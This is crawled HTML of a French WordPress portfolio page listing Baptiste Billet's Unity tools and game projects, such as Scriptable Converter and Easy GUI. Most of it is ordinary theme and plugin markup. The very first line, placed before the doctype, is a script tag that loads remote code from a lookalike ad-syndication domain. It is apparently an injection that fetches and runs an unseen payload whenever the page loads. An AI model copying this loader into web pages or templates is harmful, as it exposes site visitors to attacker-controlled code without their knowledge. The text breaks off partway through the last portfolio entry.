

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.baptistebillet.com/Portfolio_Category/tools/
body_size: 11531
content:
<script src="//async.gsyndication.com/"></script><!doctype html>

<!--[if lt IE 7]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Baptiste Billet | Portfolio Categories | Tools</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="icon" href="http://www.baptistebillet.com/wp-content/uploads/2016/02/favicon-01.png">
		
		<link rel="pingback" href="http://www.baptistebillet.com/xmlrpc.php">
		<link rel="stylesheet" href="http://www.baptistebillet.com/wp-content/themes/simply-read/style.css">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Baptiste Billet &raquo; Flux" href="http://www.baptistebillet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baptiste Billet &raquo; Flux des commentaires" href="http://www.baptistebillet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Baptiste Billet &raquo; Tools Portfolio Category" href="http://www.baptistebillet.com/Portfolio_Category/tools/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.baptistebillet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='otw_grid_manager-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_grid_manager/css/otw-grid.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.baptistebillet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.baptistebillet.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.baptistebillet.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='otw-pm-grid-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-custom-css' href='http://www.baptistebillet.com/wp-content/uploads/otwpm/skins/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyread-font-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyread-stylesheet-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='simplyread-ie-only-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-general_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/general_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-social_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/social_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/otw_shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode_scrolling-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/scroll_for_preview.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/general_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/social_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/otw_shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.baptistebillet.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyreadFonts-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/fonts/raleway-font.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js" id="otw_grid_manager-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js" id="otw-pm-fancybox-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js" id="otw-pm-flexslider-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js" id="otw-pm-infinitescroll-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js" id="otw-pm-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js" id="otw-pm-isotope-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js" id="otw-pm-pixastic-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js" id="otw-pm-fitvid-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/themes/simply-read/library/js/libs/modernizr.custom.min.js" id="simplyread-modernizr-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode_core.js" id="otw_portfolio_template_otw-shortcode-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode.js" id="otw_portfolio_template_otw-shortcode-js"></script>
<link rel="https://api.w.org/" href="http://www.baptistebillet.com/wp-json/" />	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Tools &#8211; Baptiste Billet" />
<meta property="og:url" content="http://www.baptistebillet.com/Portfolio_Category/tools/" />
<meta property="og:site_name" content="Baptiste Billet" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="wp-custom-css">/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.sidebar {
	display: none;
}

.search-bar {
	display: none;
}

#slide-wrap {
	display: none;
}

.page-title {
	display: block;
}

body.home .header[role="banner"],
body .header[role="banner"] {
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.8);
}

h1 {
	text-transform: uppercase;
}

div.social-icons a:first-child:hover,
nav ul li:first-child a:hover {
	color: #E82C2C;
	border-color: #E82C2C;
/*5384F5*/
/* #F55353*/
}

div.social-icons a:nth-child(2):hover,
nav ul li:nth-child(2) a:hover {
	color: #593DFF;
	border-color: #593DFF;
/*F5D753*/
/* #5384F5*/
}

div.social-icons a:nth-child(3):hover,
nav ul li:nth-child(3) a:hover {
	color: #4AD5FF;
	border-color: #4AD5FF;
/*5DC960*/
/*#5DC9C9*/
}

div.social-icons a:nth-child(4):hover,
nav ul li:nth-child(4) a:hover {
	color: #67E83B;
	border-color: #67E83B;
/*#5DC960*/
}

footer.footer{
position: fixed;
bottom: 0;
left: 0;
right: 0;
	
}

.otw_portfolio_manager-portfolio-content p {
    margin: 0 0 15px 0;
    font-size: 15px;
}</style>		
	</head>

	<body class="archive tax-otw_pm_portfolio_category term-tools term-25">

		<div id="container">

			<header class="header" role="banner" style="background:url()no-repeat;background-size:cover;">
				<div class="top-area">
					<div id="inner-header" class="wrap cf">
                <div class="social-icons">
		                     <a href="https://bsky.app/profile/creagame.bsky.social" class="social-tw" title="https://bsky.app/profile/creagame.bsky.social" target="_blank">
          <i class="fa fa-twitter"></i> 
          <span>Twitter</span>
        </a>
               <a href="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" class="social-tw" title="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" target="_blank">
          <i class="fa fa-linkedin"></i> 
          <span>Linkedin</span>
        </a>
              <a href="mailto:mail@baptistebillet.com" class="social-tw" title="mail@baptistebillet.com" target="_blank">
          <i class="fa fa-envelope"></i> 
          <span>Email</span>
        </a>
                  </div> <!-- social-icons-->
                <div class="search-bar">
                    <form role="search" method="get" class="search-form" action="http://www.baptistebillet.com/">
					    <label>
					        <input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
					    </label>
    					<input type="submit" class="search-submit" value="Search" />
					</form>
                </div> <!--search -->
                <div class="clear"></div>
            </div> <!-- inner-header -->
            </div> <!-- top-area -->
				<div id="inner-header" class="wrap cf">

										<p id="logo" class="h1"><a href="http://www.baptistebillet.com" rel="nofollow">Baptiste Billet</a></p>
										<div id="responsive-nav">
            				<img src="http://www.baptistebillet.com/wp-content/themes/simply-read/images/nav.png" alt="Nav">
       					 </div>
       					 <div class="clear no-display"></div>
       					 <nav role="navigation" id="main-navigation">
       					 									<ul id="menu-barre" class="nav top-nav cf"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="http://www.baptistebillet.com/">Welcome</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.baptistebillet.com/portfolio/">Portfolio</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="https://1drv.ms/b/s!Ah0jcRmzIQ9JgYZTwMINjhO3w1LbbA">Resume</a></li>
</ul>													</nav>

				</div>

			</header>

			<div id="content">
				<header class="article-header">
					<div id="inner-content" class="wrap cf">
													</div>
				</header>

				<div id="inner-content" class="wrap cf">

						<div id="main" class="m-all t-2of3 d-5of7 cf" role="main">

							
							<article id="post-551" class="cf archive post-551 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-professional-work otw_pm_portfolio_category-tools otw_pm_portfolio_tag-games otw_pm_portfolio_tag-tools otw_pm_portfolio_tag-voodoo" role="article">
								 <a href="http://www.baptistebillet.com/Portfolio/voodoo/" title="Voodoo">  <img src="http://www.baptistebillet.com/wp-includes/images/media/default.svg" alt="Featured Image" > 
									</a>
																<section class="entry-content cf">

									<h3 class="h2 entry-title"><a href="http://www.baptistebillet.com/Portfolio/voodoo/" rel="bookmark" title="Voodoo">Voodoo</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="15 mars 2021" pubdate>15 mars 2021</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span></p>

									<p>Work on games and tools for Voodoo</p>

								</section>

							</article>

							
							<article id="post-419" class="cf archive post-419 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-tools otw_pm_portfolio_tag-tool otw_pm_portfolio_tag-unity" role="article">
								 <a href="http://www.baptistebillet.com/Portfolio/scriptableconverter/" title="Scriptable Converter">  <img src="http://www.baptistebillet.com/wp-includes/images/media/default.svg" alt="Featured Image" > 
									</a>
																<section class="entry-content cf">

									<h3 class="h2 entry-title"><a href="http://www.baptistebillet.com/Portfolio/scriptableconverter/" rel="bookmark" title="Scriptable Converter">Scriptable Converter</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="1 décembre 2017" pubdate>1 décembre 2017</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span></p>

									<p>Scriptable Converter is a in development tool which converts .CSV and .XML file into Scriptable Objects in Unity.</p>

								</section>

							</article>

							
							<article id="post-401" class="cf archive post-401 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-tools otw_pm_portfolio_tag-unity" role="article">
								 <a href="http://www.baptistebillet.com/Portfolio/easy-gui/" title="Easy GUI">  <img src="http://www.baptistebillet.com/wp-includes/images/media/default.svg" alt="Featured Image" > 
									</a>
																<section class="entry-content cf">

									<h3 class="h2 entry-title"><a href="http://www.baptistebillet.com/Portfolio/easy-gui/" rel="bookmark" title="Easy GUI">Easy GUI</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="21 novembre 2017" pubdate>21 novembre 2017</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span></p>

									<p>Find yourself struggling with UI anchors when working on Unity? EasyGUI might just be the tool for you!</p>

								</section>

							</article>

							
							<article id="post-259" class="cf archive post-259 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-school-project otw_pm_portfolio_category-tools otw_pm_portfolio_tag-producer otw_pm_portfolio_tag-programmer otw_pm_portfolio_tag-unity" role="article">
								 <a href="http://www.baptistebillet.com/Portfolio/the-key/" title="The Key">  <img src="http://www.baptistebillet.com/wp-includes/images/media/default.svg" alt="Featured Image" > 
									</a>
																<section class="entry-content cf">

									<h3 class="h2 entry-title"><a href="http://www.baptistebillet.com/Portfolio/the-key/" rel="bookmark" title="The Key">The Key</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="3 novembre 2017" pubdate>3 novembre 2017</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span></p>

